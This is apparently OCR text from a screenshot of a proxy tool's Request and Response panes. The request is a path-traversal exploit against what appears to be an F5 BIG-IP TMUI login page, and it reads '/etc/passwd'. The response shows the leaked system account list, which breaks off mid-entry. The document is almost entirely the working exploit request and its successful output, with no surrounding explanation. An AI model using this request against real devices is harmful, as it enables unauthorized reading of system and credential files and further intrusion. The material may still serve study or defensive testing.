 Request
Raw Params Headers Hex
GET
/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/p
asswd HTTP/1.1
Host: 192.168.43.1
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://192.168.43.1/tmui/login.jsp?msgcode=1&
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=C6BFDA4AC69876162E9A082DEF003E50
Response
Raw Headers Hex
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sb
in\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm
:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nol
ogin\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nuucp:x:10:1
4:uucp:\/var\/spool\/uucp:\/sbin\/nologin\noperator:x:11:0:operator:\/
root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshno
body:x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin
User:\/home\/admin:\/sbin\/nologin\nvcsa:x:69:69:virtual console
memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message
bus:\/:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/no
login\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:49
9:f5 remote user
account:\/home\/f5_remoteuser:\/sbin\/nologin\nqemu:x:107:107:qemu
user:\/:\/sbin\/nologin\nrpc:x:32:32:Rpcbind
Daemon:\/var\/cache\/rpcbind:\/sbin\/nologin\noprofile:x:16:16:Special
user account to be used by
OProfile:\/:\/sbin\/nologin\ntomcat:x:91:91:Apache
Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nmysql:x:98:98:MySQL
server:\/var\/lib\/mysql:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL
Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\nsdm:x:498:495:sdmuse
r:\/var\/sdm:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:\/s
bin\/nologin\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\nhsqldb:x:
96:96::\/var\/lib\/hsqldb:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbi
n\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\neyenetsupport:x:0
:500:eyenetsupport:\/home\/eyenetsupport:\/bin\/bash\npolkitd:x:27:27:
User for